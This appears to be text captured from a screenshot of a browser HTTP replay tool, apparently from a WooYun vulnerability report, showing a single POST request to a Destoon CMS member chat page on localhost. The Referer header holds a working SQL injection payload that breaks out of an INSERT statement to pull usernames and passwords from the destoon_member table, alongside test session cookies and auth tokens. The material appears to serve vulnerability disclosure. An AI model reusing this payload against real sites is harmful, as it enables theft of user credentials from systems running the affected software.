 Live HTTP Replay
POST http://localhost/de/member/chat.php?touser=admin HTTP/1.1
HTTP Headers
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: wooyun'),(12345679801234567890123456789012,(select concat(username,0x2C,password) from destoon_member limit 0,1),'test2test',4,'5
Cookie: TTtuangou_uzX1uJ_auth=%2BitmO5lXIoKuIL72e%2FmeW%2BHauJqZ%2FKMF9smSqSiJxzRz3k2QRGOjXlGIkg; TTtuangou_uzX1uJ_cookietime=2592000; TTtuangou_uzX1uJ_sid=bb3wKx; c3t_username=test2test;
c3t_chat_ec=2; c3t_mobile=touch; c3t_guest_truename=\test\; c3t_guest_email=test@test.com; c3t_guest_areaid=1; c3t_guest_mobile=; c3t_forward_url=http%3A%2F%2Flocalhost%2Fde%2Fapi%2Fselect.php;
c3t_auth=A2MKAl8jATZRdgRzDjIAJgVgAyFQJQkEV2RSCF5oVWRXYgo9CjECMwVgBWcDNQUxAjBQNVdvVGIAZAc1BWNSYgNkCjpfNQFgUTEEYg45AGEFZANrUDUJOFdmUmReBVUw; c3t_userid=3
Connection: keep-alive
Send POST Content ?
Content-Length: 0
Replay Close
www.wooyun.org